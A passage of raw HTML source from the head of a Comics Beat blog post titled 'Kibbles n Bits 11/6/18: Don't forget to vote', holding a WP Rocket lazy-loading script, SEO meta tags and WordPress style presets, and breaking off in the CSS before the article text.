

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/
body_size: 46122
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Kibbles &#039;n&#039; Bits 11/6/18: Don&#039;t forget to vote</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kibbles &#039;n&#039; Bits 11/6/18: Don&#039;t forget to vote" />
	<link rel="canonical" href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kibbles &#039;n&#039; Bits 11/6/18: Don&#039;t forget to vote" />
	<meta property="og:description" content="Kibbles &#039;n&#039; Bits 11/6/18: Don&#039;t forget to vote" />
	<meta property="og:url" content="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/" />
	<meta property="og:site_name" content="The Beat" />
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/" />
	<meta property="article:author" content="https://www.facebook.com/ComicsBeat/" />
	<meta property="article:published_time" content="2018-11-06T14:00:59+00:00" />
	<meta property="article:modified_time" content="2019-07-05T18:42:30+00:00" />
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="490" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Heidi MacDonald" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/Comixace" />
	<meta name="twitter:site" content="@comicsbeat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Heidi MacDonald" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Feed" href="https://www.comicsbeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Comments Feed" href="https://www.comicsbeat.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="273041" data-token="27eb637f14" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote Comments Feed" href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 